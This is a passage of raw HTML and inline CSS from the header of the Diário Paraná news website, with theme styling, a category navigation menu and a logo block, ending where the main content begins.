				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
width:30% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:33% !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_41_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_41_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_41_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_44{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_45{
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_45 .td_block_inner{
                    text-align: center;
                }.tdi_45 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_45 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_45 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_45 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #000000;
                }.tdi_45 .tdb-menu > li .tdb-menu-sep,
                .tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_45 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_45 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_45 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more,
                .tdi_45 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Work Sans !important;font-size:14px !important;line-height:42px !important;font-weight:600 !important;text-transform:none !important;
                }.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_45 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_45 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_45 .tdb-menu .tdb-normal-menu ul,
                .tdi_45 .td-pulldown-filter-list,
                .tdi_45 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_45 .td-pulldown-filter-list li a{
                    font-family:Work Sans !important;font-size:13px !important;line-height:2 !important;font-weight:600 !important;
                }.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_45 .tdb-mega-menu .sub-menu > li{
                    max-width: 1392px !important;
                }.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_45 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_45 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_45 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_45 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_45 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_45 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_45 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more,
                .tdi_45 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Work Sans !important;font-size:13px !important;line-height:36px !important;font-weight:600 !important;text-transform:none !important;
                }.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_45 .td-pulldown-filter-list li a{
                    font-family:Work Sans !important;font-size:12px !important;line-height:2 !important;font-weight:600 !important;
                }.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_45 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_45 .tdb-menu > li.current-menu-item > a,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a,
				.tdi_45 .tdb-menu > li:hover > a,
				.tdi_45 .tdb-menu > li.tdb-hover > a,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #f43f3f;
				}.tdi_45 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #f43f3f;
				}.tdi_45 .tdb-menu > li > a:after,
				.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}
</style>
<style>
.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_45 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f43f3f;
				}.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f43f3f;
				}
</style><div id=tdi_45 class="td_block_inner td-fix-index"><ul id="menu-menu-principal-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4603"><a href="https://diarioparana.com.br/assunto/parana/"><div class="tdb-menu-item-text">Paraná</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4599"><a href="https://diarioparana.com.br/assunto/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4602"><a href="https://diarioparana.com.br/assunto/gastronomia/"><div class="tdb-menu-item-text">Gastronomia</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4600"><a href="https://diarioparana.com.br/assunto/economia/"><div class="tdb-menu-item-text">Economia</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4601"><a href="https://diarioparana.com.br/assunto/esportes/"><div class="tdb-menu-item-text">Esportes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4604"><a href="https://diarioparana.com.br/assunto/saude/"><div class="tdb-menu-item-text">Saúde</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4605"><a href="https://diarioparana.com.br/assunto/turismo/"><div class="tdb-menu-item-text">Turismo</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://diarioparana.com.br/assunto/judiciario/"><div class="tdb-menu-item-text">Judiciário</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6574"><a href="https://diarioparana.com.br/assunto/politica/"><div class="tdb-menu-item-text">Política</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }.tdi_49:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_49:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_50" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_51 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_51 .tdc-row-video-background-error,
	                .tdi_51 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_51{
position:relative;
}

.tdi_51 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
padding-left:10px !important;
}
}

</style>
<div class="tdi_50_rand_style td-element-style" ><style>
.tdi_50_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:25% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
padding-bottom:2px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_54 .tdb-logo-a,
                .tdi_54 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_54 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_54 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_54 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    color: #000000;
                
                    font-family:Work Sans !important;font-size:10px !important;line-height:2 !important;font-style:italic !important;font-weight:500 !important;;
                }.tdi_54 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_54 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }.tdi_54 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:PT Serif !important;font-size:30px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-logo-img{
                    max-width: 260px;
                }.tdi_54 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:36px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-3px !important;;
                }.tdi_54 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:10px !important;line-height:2 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_54 .tdb-logo-icon{
                    top: 3px;
                }.tdi_54 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:30px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-1.5px !important;;
                }.tdi_54 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:10px !important;line-height:1.8 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:42px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }.tdi_54 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:10px !important;line-height:2 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diarioparana.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://diarioparana.com.br/wp-content/uploads/2023/02/logo-300x55.jpg" src="https://diarioparana.com.br/wp-content/uploads/2023/02/logo-300x55.jpg" alt="Diário Paraná"  title="Diário Paraná"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Diário Paraná</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 > .wpb_wrapper,
				.tdi_56 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_56 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_56 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_56 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_56{
width:75% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
width:78% !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
